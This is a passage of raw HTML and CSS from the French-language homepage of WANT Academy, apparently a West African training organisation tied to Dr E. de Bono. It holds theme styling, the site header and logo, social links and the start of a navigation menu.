<link rel="alternate" hreflang="en" href="https://westafricanewthinking.com/en/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://westafricanewthinking.com/wp-content/uploads/2021/08/Icone-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://westafricanewthinking.com/wp-content/uploads/2021/08/Icone-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westafricanewthinking.com/wp-content/uploads/2021/08/Icone-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://westafricanewthinking.com/wp-content/uploads/2021/08/Icone-300x300.jpg" />
                <style>
					:root {
						--d_container_width: 1320px;
						--sidebar_left: 280px;
						--sidebar_right: 300px;
						--main_section: calc(100% - 300px);
						--dmpl: 40px;
						--dmp: 20px;
						--dmp_negetive: -20px;
						--dmp_xs: 10px;
						--dmp_xxs: 5px;
						--dmp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--d_shadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--fs: 14px;
						--fw: normal;
						--fs_small: 13px;
						--fs_label: 16px;
						--fs_h6: 16px;
						--fs_h5: 18px;
						--fs_h4: 22px;
						--fs_h3: 25px;
						--fs_h2: 30px;
						--fs_h1: 35px;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_fs: 16px;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6046FF;
						--color_theme_ee: #6046FFee;
						--color_theme_cc: #6046FFcc;
						--color_theme_aa: #6046FFaa;
						--color_theme_88: #6046FF88;
						--color_theme_77: #6046FF77;
						--color_theme_alter: #fff;
						--color_warning: #ffc107;
						--color_primary: #007bff;
						--color_secondary: #6c757d;
						--color_black: #000;
						--color_success: #006607;
						--color_danger: #dc3545;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #0CB32612;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
						--color_6: #ffbe30;
						--color_7: #F1F5FF;
						--color_dark: #303030;
						--color_gray: #D3D3D3;
						--color_green: #32C1A4;
						--color_red: #ED5A54;
						--color_orange: #FFBE00;
					}
					@media only screen and (max-width: 1100px) {
						:root {
							--fs: 14px;
							--fs_small: 12px;
							--fs_label: 15px;
							--fs_h4: 20px;
							--fs_h3: 22px;
							--fs_h2: 25px;
							--fs_h1: 30px;
							--dmpl: 32px;
							--dmp: 16px;
							--dmp_negetive: -16px;
							--dmp_xs: 8px;
							--dmp_xs_negative: -8px;
						}
					}
					@media only screen and (max-width: 700px) {
						:root {
							--fs: 12px;
							--fs_small: 10px;
							--fs_label: 13px;
							--fs_h6: 15px;
							--fs_h5: 16px;
							--fs_h4: 18px;
							--fs_h3: 20px;
							--fs_h2: 22px;
							--fs_h1: 24px;
							--dmp: 10px;
							--dmp_xs: 5px;
							--dmp_xs_negative: -5px;
							--button_fs: 14px;
						}
					}
                </style>
				<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#cc0055}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#cc0055}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#cc0055}.current-shop-items-dropdown{border-top-color:#cc0055}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#cc0055}.wcmenucart-details.count:before{border-color:#cc0055}.woocommerce ul.products li.product .button:hover{border-color:#cc0055}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#cc0055}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#cc0055}.woocommerce .oceanwp-grid-list a.active{border-color:#cc0055}.woocommerce .oceanwp-grid-list a:hover{border-color:#cc0055}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#cc0055}.owp-product-nav li a.owp-nav-link:hover{border-color:#cc0055}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#cc0055}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#cc0055}.widget_product_categories li a:hover ~ .count{border-color:#cc0055}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#cc0055}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#cc0055}.widget_layered_nav li a:hover ~ .count{border-color:#cc0055}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#cc0055}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#cc0055}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#cc0055;border-bottom-color:#cc0055}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#cc0055;border-right-color:#cc0055}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#cc0055}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#cc0055}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#cc0055}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#cc0055}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#cc0055}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#cc0055}.widget-title{border-color:#cc0055}blockquote{border-color:#cc0055}.wp-block-quote{border-color:#cc0055}#searchform-dropdown{border-color:#cc0055}.dropdown-menu .sub-menu{border-color:#cc0055}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#cc0055}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#cc0055}.social-widget li.oceanwp-email a:hover{border-color:#cc0055}#respond #cancel-comment-reply-link:hover{border-color:#cc0055}body .contact-info-widget.big-icons li:hover i{border-color:#cc0055}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#cc0055}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#cc0055}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#173981}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}a{color:#173981}a .owp-icon use{stroke:#173981}a:hover{color:#cc0055}a:hover .owp-icon use{stroke:#cc0055}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#173981}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#173981}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#cc0055}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#cc0055}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:#173981}#scroll-top:hover{background-color:#cc0055}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:94px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:94px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 9px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#173981}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#173981}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#cc0055}.dropdown-menu .sub-menu{min-width:315px}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#173981}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}/* Topbar */#top-bar{padding:14px 100px 14px 1px}@media (max-width:480px){#top-bar{padding:4px 0 1px 0}}#top-bar-social li a{font-size:16px}#top-bar-social li a:hover{color:#ffffff!important}#top-bar-social li a:hover .owp-icon use{stroke:#ffffff!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0a2044}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#00212d}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#173981}.widget_shopping_cart .total .amount{color:#173981}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#cc0055}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{background-color:#173981}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{background-color:#cc0055}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button{border-color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover{border-color:#ffffff}.price,.amount{color:#cc0055}.woocommerce div.product div.summary button.single_add_to_cart_button{border-style:none}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.2;letter-spacing:.6px;font-weight:600}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="home wp-singular page-template-default page page-id-96 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp groovy_menu_1-4-3 woocommerce-no-js translatepress-fr_FR oceanwp-theme dropdown-mobile default-breakpoint content-full-screen has-topbar page-header-disabled has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-14 elementor-page elementor-page-96" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Liens sociaux">

		<li class="oceanwp-facebook"><a href="http://facebook.com/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://youtube.com" aria-label="YouTube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social center-logo effect-six clr" data-height="94" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-left">
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			</div>
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://westafricanewthinking.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="184" height="100" src="https://westafricanewthinking.com/wp-content/uploads/2021/08/LOGO-WANT-Site.jpg" class="custom-logo" alt="WANT ACADEMY" decoding="async" srcset="https://westafricanewthinking.com/wp-content/uploads/2021/08/LOGO-WANT-Site.jpg 1x, 92 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Liens sociaux">

				
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-96 current_page_item menu-item-106"><a href="https://westafricanewthinking.com/" class="menu-link"><span class="text-wrap">ACCUEIL</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://westafricanewthinking.com/dr-e-de-bono/" class="menu-link"><span class="text-wrap">DR E. DE BONO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-108"><a href="https://westafricanewthinking.com/formations/" class="menu-link"><span class="text-wrap">FORMATIONS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
